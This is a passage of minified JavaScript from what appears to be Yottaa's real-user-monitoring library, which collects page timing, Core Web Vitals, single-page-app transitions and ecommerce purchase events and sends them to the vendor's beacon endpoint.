0===b.ecommFns?{}:b.ecommFns;l.enableMissingPurchase&&y._isProbablyCheckout({path:a,pageCategory:c})&&!y._wasPurchaseReported&&(a=y._getEcommResults(Object.assign({},q,b)),c=y._getEcommDataLayers(),d=y._getTrackBusinessValueError(d||q.trackBusinessValue),p.sendMetaEvent('purchase-missing',{ecommResults:a,trackBusinessValueError:d,wasDuplicatePurchaseFound:y._wasDuplicatePurchaseFound, wasFaultyPurchaseFound:y._wasFaultyPurchaseFound,faultyPurchase:y._faultyPurchase||void 0,dataLayers:c}))}});m.subscribe({topic:'rum/initialize',callback:function(){l.enableMissingPurchase&&(document.addEventListener('visibilitychange',y._checkPurchaseListener),m.subscribe({topic:'ecomm/faultyPurchaseFound',callback:function(a){y._wasFaultyPurchaseFound=!0;y._faultyPurchase={purchaseType:typeof a,purchase:a}}}),m.subscribe({topic:'ecomm/duplicatePurchaseFound',callback:function(){y._wasDuplicatePurchaseFound= !0}}),m.subscribe({topic:'ecomm/purchase',callback:function(a){y._wasPurchaseReported=!0}}))}});var p={};p.trackBusinessValue=q.trackBusinessValue;p.setBusinessData=q.setBusinessData;p.trackShopifyCheckout=W.trackShopifyCheckout;p.shopify=W;p.dataLayers={adobe:T};var ca={inPageExiting:!1,requestTypes:{navigation:'navigation',purchase:'yottaa-purchase'}},Aa=!1,oa=[],ka=[],K=[],ba='unknown',Q={optState:ba},pa=e.uuid(),ma={},fa=0,Ba=0,ja={},H={},ta=e.hasWebVitals(),J={lcp:[],cls:[],fid:[],inp:[]};p.setNewPageGuid= function(){pa=e.uuid()};p._reportPurchaseEvent=function(a){var b=k(),c=p.getVisitorInfo(),d=Object.assign({},b,{pageCategory:'yottaa-purchase',purchase:a,requestType:ca.requestTypes.purchase,uuid:e.uuid(),visitor:c});m.subscribe({topic:'rum/initialize',once:!0,callback:function(){l.rum.beaconUrl?e.sendData(d,l.rum.beaconUrl):e.log('sendPurchaseEvent - Rum initialized, but no beacon URL')}})};var la=function(a){var b=l.rum&&l.rum.key?l.rum.key+'-'+a:null;null===b&&e.log('_rumStorageGet - Error retrieving item "'+ a+'": localStorage key was null');return M.safeGetItem(b)},va=function(a,c){var b=l.rum&&l.rum.key?l.rum.key+'-'+a:null;null===b&&e.log('_rumStorageSet - Error setting item "'+a+'": localStorage key was null');return M.safeSetItem(b,c)};p.getVisitorInfo=function(){return la('rapid-js-visitor-3')};p._setVisitorInfo=function(a){va('rapid-js-visitor-3',a);return a};var Ca=function(){var b=u;if(b.serviceWorkers&&b.serviceWorkers.cacheStats){b=b.serviceWorkers.cacheStats.hits||[];for(var c=0;c<b.length;c++)if(0== b[c].indexOf(a.location.toString()))return!0}return!1};p.captureRum=function(){e.def(l.rum)&&e.def(l.rum.beaconUrl)&&0==Aa&&(Aa=!0,e.isInIframe()?r():!0!==l.rum.spa&&O(function(){e.log('onload window event triggered');!0===l.sendRumOnUnload?r():m.publish({topic:'rum/send',message:u.rum})},l.rumDelay),e.addEvent(document,'visibilitychange',function(){e.log('Visibility change detected:',document.visibilityState);'hidden'===document.visibilityState&&(ca.inPageExiting=!0,e.log('Page Exit (visibilitychange->hidden) window event triggered'), !0===l.sendRumOnUnload?m.publish({topic:'rum/send',message:u.rum}):z())}))};p.initialize=function(b,c,d,h,k){l.rum={beaconUrl:b,requests:c,key:d,post:!0,advanced:{performanceTime:1500,blockingTime:750,violationSize:1024E3,domInteractiveCoef:200,domContentLoadedEventCoef:150,domCompleteCoef:100,loadEventCoef:50}};e.def(k)&&(k.performanceTime&&(l.rum.advanced.performanceTime=k.performanceTime),k.blockingTime&&(l.rum.advanced.blockingTime=k.blockingTime),k.violationSize&&(l.rum.advanced.violationSize= k.violationSize),k.maxMessageSize&&(l.maxMessageSize=k.maxMessageSize));a.performance&&a.performance.setResourceTimingBufferSize&&a.performance.setResourceTimingBufferSize(500);m.publish({topic:'rum/initialize',persistent:!0})};p.addViolation=function(a,c){K.push({lastByteTime:0,implementationType:'dom',type:a,zone:0,duration:0,startTime:-1,resourceName:c,resourceSizeBytes:0})};var na=function(b,c){b=Array.from(b);var f=new Set;b&&0<b.length&&'currentSrc'===c&&(b=b.filter(function(a){return(a=a[c])&& !f.has(a)?(f.add(a),!0):!1}));for(var d=0;d<b.length;d++){var e=b[d];if(!('href'===c&&'stylesheet'!==e.rel||'currentSrc'===c&&'lazy'===e.loading)&&(e=e[c],null!==e&&''!==e&&(0===e.indexOf('//')&&(e=a.location.protocol+e),!0===e.startsWith('http')))){var h=a.performance.getEntriesByName(e);null!==h&&0!==h.length||K.push(E(2,0,{name:e,duration:0,decodedBodySize:0},ma[e]))}}};c=function(){p.setExperienceMetric('cumulative_layout_shift',0);m.subscribe({topic:'web-vitals/cumulative-layout-shift',callback:function(a){var b= a.entry,c=[];if(!b.hadRecentInput){var d=p.getExperienceMetric('cumulative_layout_shift');p.setExperienceMetric('cumulative_layout_shift',d+a.score)}for(a=0;a<b.sources.length;a++)d=b.sources[a],c.push({node:e.elementToString(d.node),currentRect:d.currentRect,previousRect:d.previousRect});J.cls.push({duration:b.duration,entryType:b.entryType,hadRecentInput:b.hadRecentInput,lastInputTime:b.lastInputTime,name:b.name,sources:c,startTime:b.startTime,value:b.value})}});m.subscribe({topic:'web-vitals/first-input', callback:function(a){var b=a.entry;p.setExperienceMetric('first_input_delay',a.delay);p.setExperienceMetric('first_input_name',a.name);p.setExperienceMetric('first_input_start_time',a.startTime);J.fid.push({cancelable:b.cancelable,duration:b.duration,entryType:b.entryType,name:b.name,processingEnd:b.processingEnd,processingStart:b.processingStart,startTime:b.startTime,target:e.elementToString(b.target)})}});m.subscribe({topic:'web-vitals/largest-contentful-paint',callback:function(a){var b=a.entry; p.setExperienceMetric('largest_contentful_paint',a.time);J.lcp.push({entryType:b.entryType,duration:b.duration,id:b.id,name:b.name,renderTime:b.renderTime,startTime:b.startTime,size:b.size,loadTime:b.loadTime,url:b.url,resourceIndex:G(b.url),element:e.elementToString(b.element)})}});m.subscribe({topic:'web-vitals/interaction-to-next-paint',callback:function(a){var b=a.entry;a=a.attribution;p.setExperienceMetric('interaction_to_next_paint',b.duration);J.inp.push({duration:b.duration,entryType:b.entryType, interactionId:b.interactionId,name:b.name,processingEnd:b.processingEnd,processingStart:b.processingStart,startTime:b.startTime,target:e.elementToString(b.target),attribution:a})}})};p.captureStack=function(){try{return Error().stack}catch(b){return''}};p.set=function(a,c){Q[a]=c;'optState'===a&&m.publish({topic:'rum/optState-set',message:c,persistent:!0})};p.spa=function(){l.rum&&(l.rum.spa=!0)};p.get=function(){return Q};p.now=function(){return a.performance&&a.performance.now?Math.floor(a.performance.now()): Math.floor((new Date).getTime())};p.setExperienceMetric=function(a,c){if(c>H[a]||1==e.undef(H[a]))H[a]=c};p.addMetaEvent=function(a,c){c=void 0===c?{}:c;ka.push(D(a,c))};p.clearMetaEvents=function(){ka=[]};p.sendMetaEvent=function(a,c){c=void 0===c?{}:c;c=JSON.parse(Y.safeStringify(c));var b=D(a,Object.assign({},c));m.subscribe({topic:'rum/initialize',once:!0,callback:function(){if(l.rum.beaconUrl){var a=k();a=Object.assign({},a,{metaEvents:[b]});e.sendData(a,l.rum.beaconUrl)}else e.log('sendMetaEvent - Rum initialized, but no beacon URL')}})}; p.getExperienceMetric=function(a){return H[a]};p.getCoreWebVitalDetails=function(){return J};p._publishRum=function(){var a,c,d;return $yojscomp.asyncExecutePromiseGeneratorProgram(function(b){if(1==b.nextAddress){if(ca.inPageExiting)return b.jumpTo(2);a=m.publish({topic:'rum/delayPublish',message:u.rum})||[];if(!(0<a.length))return b.jumpTo(2);c=new Promise(function(a){document.addEventListener('visibilitychange',function(){'hidden'===document.visibilityState&&a(!0)})});return b.yield(Promise.race([Promise.allSettled(a), c]),2)}d=m.publish({topic:'rum/beforeSend',async:!1,message:u.rum})||[];if(!1===d[0])return b.return(!1);e.sendData(u.rum,l.rum.beaconUrl);m.publish({topic:'rum/sendBeacon',message:u.rum});m.publish({topic:'rum/afterSend',message:u.rum});return b.return(!0)})};m.subscribe({topic:'core/load',callback:function(){m.subscribe({topic:'rum/initialize',once:!0,callback:function(){1==e.def(l.rum)&&(l.rum.onLoadTime=p.now());m.publish({topic:'rum/pageview'});p.captureRum()}})}});m.subscribe({topic:'rum/pageview', callback:function(){m.subscribe({topic:'rum/initialize',once:!0,callback:function(){if(!1===(M.isLocalStorageAvailable()&&!(!l.rum||!l.rum.key)))e.log('_recordVisitorPageView - Storage unavailable');else{var a=p.getVisitorInfo();if(null==a)a={visitorTimestamp:(new Date).getTime(),numVisitorPageViews:1,numSessionPageViews:1,numSessions:1,visitorId:e.uuid(),sessionId:e.uuid(),bandwidth:''},m.publish({topic:'rum/initial-session',message:a});else{a.visitorId||(a.visitorId=e.uuid());var c=a.visitorTimestamp; c=(new Date).getTime()>c+l.sessionTimeout;a.visitorTimestamp=(new Date).getTime();a.numVisitorPageViews+=1;c?(a.numSessionPageViews=1,a.numSessions+=1,a.sessionId=e.uuid(),m.publish({topic:'rum/initial-session',message:a})):a.numSessionPageViews+=1}p._setVisitorInfo(a)}}})}});m.subscribe({topic:'sequence/captured',callback:function(a,c){c='';a.open_args?c=a.open_args[1]:a.newNode&&a.newNode.src?c=a.newNode.src:a.delayed&&a.delayed.newNode&&a.delayed.newNode.src?c=a.delayed.newNode.src:a.src&&(c=a.src); ma[c]=p.captureStack()}});m.subscribe({topic:'core/js/error',callback:function(a,c){oa.push(a)}});m.subscribe({topic:'rum/spa/transition/start',callback:function(b,c){if(0!=fa){b=p.now();c=u.rum;l.rum.spa=l.rum.spaTransition=!0;l.delayed=[];if(e.undef(c)||e.undef(c.navigationTiming))e.undef(c)&&(c={}),a.performance&&a.performance.timing&&(c.navigationTiming=a.performance.timing.toJSON());for(var d in c.navigationTiming)c.navigationTiming[d]=b;pa=e.uuid();K=[];oa=[];z(Ba);a.performance&&(p.clearResourceTimings.call(a.performance), a.performance.clearMarks&&a.performance.clearMarks(),a.performance.clearMeasures&&a.performance.clearMeasures())}}});m.subscribe({topic:'rum/spa/rendered',callback:function(b,c){c=u.rum;var d=p.now(),f=c?c.navigationTiming:null;0<fa&&m.publish({topic:'rum/pageview'});r();c=u.rum;1==e.undef(c.navigationTiming)&&(c.navigationTiming=f?f:a.performance&&a.performance.timing?a.performance.timing.toJSON():{});b.pageType&&b.viewType&&(c.pageCategory=b.pageType+'-'+b.viewType);1==Yo.utils.def(b.trigger)&& (c.spaTrigger=b.trigger);if(!0===l.rum.spaTransition)c.navigationTiming.loadEventEnd=d;else if(l.rum.onLoadTime)c.navigationTiming.loadEventEnd=c.navigationTiming.navigationStart+(c.navigationTiming.loadEventEnd-c.navigationTiming.navigationStart)+(d-l.rum.onLoadTime);else return l.rum.spa=!1,fa++,!1;l.rum.spaTransition=!1;1==e.hasResourceTiming()&&(Ba=a.performance.getEntries().length);fa++;p._publishRum();H.cumulative_layout_shift=0;H.time_to_interactive=0;H.interaction_to_next_paint=0;J={lcp:[], cls:[],fid:[],inp:[]};1==e.def(B.sequence)&&(B.configure({scan:['img','source','script']}),B.sequence.displayNow())}});m.subscribe({topic:'rum/send',callback:function(a,c){r();!0===l.sendRumOnUnload&&z();p._publishRum()}});m.subscribe({topic:'ecomm/purchase',callback:function(a){p._reportPurchaseEvent(a.purchase)}});a.performance&&a.performance.clearResourceTimings&&(p.clearResourceTimings=a.performance.clearResourceTimings,a.performance.clearResourceTimings=function(){});(function(){var a=function(a){ja= {type:a.type,target:e.elementToString(a.target)}};e.addEvent(document,'keydown',a);e.addEvent(document,'click',a);e.addEvent(document,'touchstart',a)})();c();var aa=document;_loadCookieConfig=function(){var a=e.getCookie('yo-aftershock-config');if(null!=a&&0<a.length)try{a=JSON.parse(a);for(var c=a.resources||[],d=0;d<c.length;d++){var h=c[d];Yo.sequence[h.delayObject||'resource'](h.url)[h.delayType||'none'](h.delayValue)}delete a.resources;B.configure(a)}catch(X){}};_domready=function(){function b(a){c(a)} function c(a){('poll'===a||'readystatechange'===a.type)&&'complete'!==aa.readyState||h||(h=!0,l.afterShockLoaded=!0,m.publish({topic:'core/load',async:!0,message:B,persistent:!0}))}function d(){try{aa.documentElement.doScroll('left')}catch(ia){O(d,50);return}c('poll')}var h=!1,k=!0;if('complete'===aa.readyState)l.afterShockLoaded=!0,m.publish({topic:'core/load',async:!0,message:Yo,persistent:!0});else{if(aa.createEventObject&&aa.documentElement.doScroll){try{k=!a.frameElement}catch(ia){}k&&d()}e.addEvent(a, 'load',b)}};m.subscribe({topic:'core/start',callback:function(){_loadCookieConfig();_domready()}});B={configure:{}.configure,pubsub:m,rum:p,spa:{trackMetrics:function(){p.spa()},startTransition:function(a,c){return m.publish({topic:'rum/spa/transition/start',message:{pageType:a,viewType:c}})},finishedRendering:function(a,c,d){return m.publish({topic:'rum/spa/rendered',message:{pageType:a,viewType:c,trigger:d}})}},stats:Z,utils:e};p.only=!0;B.configure=function(a){console.warn('configure newConfig: '+ JSON.stringify(a));if('string'===typeof a)a=a.split('key='),2==a.length&&(p.initialize('https://qoe-1.rapid.yottaa-network.net/log-nt/event',.05<Math.random(),a[1],!0),p.set('optState','none'),p.trackBusinessValue());else for(var b in a)console.warn('consolidating config resources: '+b),'resources'==b?l.resources=l.resources.concat(a.resources):l[b]=a[b]};m.publish({topic:'core/start',message:B});return B}); try{if('undefined'!==typeof yoConfig&&'object'===typeof yoConfig&&null!==yoConfig){if(!yoConfig.qoeEndpoint||'string'!==typeof yoConfig.qoeEndpoint)throw Error('yoConfig.qoeEndpoint is required');if(!yoConfig.siteKey||'string'!==typeof yoConfig.siteKey)throw Error('yoConfig.siteKey is required');var qoeEndpoint=yoConfig.qoeEndpoint,siteKey=yoConfig.siteKey,resourceSampling='number'===typeof yoConfig.resourceSampling?yoConfig.resourceSampling:.05,status='string'===typeof yoConfig.status&&['bypass', 'live','inactive'].includes(yoConfig.status)?yoConfig.status:'bypass',split='number'===typeof yoConfig.split?yoConfig.split:.01,trackRevenue='boolean'===typeof yoConfig.trackRevenue?yoConfig.trackRevenue:!0,profile='none';Yo.rum.initialize(qoeEndpoint,Math.random()<resourceSampling,siteKey,!0);Yo.rum.set('optState',profile);!0===trackRevenue&&(Yo.rum.trackBusinessValue&&Yo.rum.trackBusinessValue(),Yo.rum.trackBusinessValue&&(Yo.rum.trackBusinessValue=function(){}));if('function'===typeof getYoProfileConfig)Yo.utils.log('Applying Yo profile: '+ profile),getYoProfileConfig(profile);else throw Error('getYoProfileConfig function is not defined');}}catch(a){console.error('Unable to parse and apply yoConfig: ',a)}; 
// End of generated config and library
